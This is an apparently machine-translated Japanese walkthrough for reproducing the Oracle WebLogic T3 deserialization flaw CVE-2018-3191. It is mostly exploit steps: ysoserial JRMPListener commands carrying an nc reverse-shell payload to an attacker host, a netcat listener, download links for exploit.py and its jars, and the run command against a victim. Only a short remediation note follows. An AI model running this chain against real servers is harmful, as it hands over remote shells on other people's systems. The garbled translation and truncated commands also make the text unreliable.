0x00はじめに

10月17日、北京時間、高リスクのウェブロジックリモートコード実行脆弱性(CVE-2018-3191)が10月のキー補足更新CPU(重要なパッチアップデート)で修正されました。この脆弱性により、未認識の攻撃者は、T3プロトコルネットワークを介して脆弱なWebLogicサーバーにアクセスおよび侵害することができます。エクスプロイトが成功すると、ウェブロジックサーバーが攻撃者に引き継がれ、リモートコードが実行される可能性があります。

0x01脆弱性の再発

ターゲットWeblogciサーバーがT3サービスを開きました。サーバーはLinuxに展開されます。テスト環境は、https://github.com/vulhub/vulhub/tree/master/weblogic/cve-2018-262を使用してDockerの下に展開できます。



1. JRMPLISTENERホストで次のコマンド:を実行します(パブリックネットワークのホスト、Ubunut System、IPアドレス:149.28。*。85)。

wget https://github.com/brianwrf/ysoserial/releases/download/0.0.6-pri-beta/ysoserial-0.0.6-snapshot-beta-all.jar

Java -cp ysoserial-0.0.6-Snapshot-beta-all.jar ysoserial.exploit.jrmplistener [リッスンポート] commonscollections1 [command]

のように:

Java -cp ysoserial-0.0.6-Snapshot-beta-all.jar ysoserial.exploit.jrmplistener 1099 commonscollections1 'nc -nv 149.28。*。

//コマンドは現在NCのリバウンドのみに成功していることに注意してください。バッシュリバウンドが逃げられ、ポート1099を聴くローカルが聴き、実行されたコマンドはNCリバウンドコマンドをWeblogicサーバーに送信することです。



2。同時に、JRMPLISTENERホストに別のコマンドウィンドウを開き、NCポートを聴きます。コマンドは次のとおりです。

NC -LVVP 5555



3.このスクリプトをローカルWindowsシステム攻撃者ホストで実行します。

weblogic-spring-jndi-12.2.1.3.jar for weblogic:

12.2.1.3

weblogic-spring-jndi-10.3.6.0.jar for weblogic:

10.3.6.0

12.2.1.0

12.1.3.0

12.2.1.1

wget https://github.com/pyn3rd/cve-2018-3191/blob/master/weblogic-spring-jndi-10.3.6.0.jar

wget https://github.com/pyn3rd/cve-2018-3191/blob/master/weblogic-spring-jndi-12.2.1.3.jar

wget https://raw.githubusercontent.com/libraggbond/cve-2018-3191/master/exploit.py

python exploit.py [犠牲者IP] [被害者ポート] [ysoserialへのパス] [jrmplistener ip] [jrmplistenerポート] [jrmpclient]

python exploit.py 66.42。 149.28。*。85はjrmplistenerホストであり、ホストのリスニングポートは1099です



最後に、リバウンドShell:を見ることができます

0x02脆弱性修正

1。Oracleの職員は、10月のキーパッチアップデートCPU(重要なパッチアップデート)の脆弱性を修正しました。

https://www.oracle.com/technetwork/security-advisory/cpuoct2018-4428296.html#appendixfmw

2。T3プロトコルを禁止します

0x03参照リンク

https://MP.WEIXIN.QQ.COM/S/EBKHJPBQCSZAY_VPOCW0SG

https://github.com/libraggbond/cve-2018-3191

.png.c9b8f3e9eda461da3c0e9ca5ff8c6888.png)